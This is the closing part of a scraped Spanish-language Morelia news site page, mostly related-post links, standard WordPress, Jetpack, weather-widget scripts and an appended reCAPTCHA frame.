        <div class="td-module-thumb"><a href="https://muralmorelia.com/perfiles-michoacan-elecciones-2021-juan-carlos-pineda/" rel="bookmark" class="td-image-wrap" title="PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/03/acec8f21-74a2-4242-b256-7778564497d5-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/03/acec8f21-74a2-4242-b256-7778564497d5-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2021/03/acec8f21-74a2-4242-b256-7778564497d5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/perfiles-michoacan-elecciones-2021-juan-carlos-pineda/" rel="bookmark" title="PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA">PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T00:20:56+00:00" >marzo 2, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/pintando-suenos-un-espacio-de-creacion-en-morelia/" rel="bookmark" class="td-image-wrap" title="Pintando Sueños, un espacio de creación en Morelia"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-received_518194482136625-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-received_518194482136625-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-received_518194482136625-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pintando Sueños, un espacio de creación en Morelia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/pintando-suenos-un-espacio-de-creacion-en-morelia/" rel="bookmark" title="Pintando Sueños, un espacio de creación en Morelia">Pintando Sueños, un espacio de creación en Morelia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-22T20:33:14+00:00" >enero 22, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 698120d4b96f6
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166195806\",\"post\":\"5064\",\"tz\":\"0\",\"srv\":\"muralmorelia.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "166195806", "5064" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765561525" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muralmorelia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muralmorelia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260202#ver=20260202&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Morelia","api_location":"Morelia","api_language":"es","api_key":"2869b0976fad9b875ea3a9ad98c2b0d5","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[19.5,67.1],"today_humidity":27,"today_wind_speed":[1.6,1],"today_min":[19.5,67.1],"today_max":[19.5,67.1],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1770066000,"day_name":"Lun","day_temp":[24,76],"owm_day_index":0},{"timestamp":1770076800,"day_name":"Mar","day_temp":[25,76],"owm_day_index":1},{"timestamp":1770163200,"day_name":"Mi\u00e9","day_temp":[23,74],"owm_day_index":9},{"timestamp":1770249600,"day_name":"Jue","day_temp":[23,73],"owm_day_index":17},{"timestamp":1770336000,"day_name":"Vie","day_temp":[23,74],"owm_day_index":25},{"timestamp":1770422400,"day_name":"S\u00e1b","day_temp":[19,67],"owm_day_index":33}]});
				});
			
			
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 22:10:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uKPaj1vV9EqiRHRtiR8D8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770070233933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>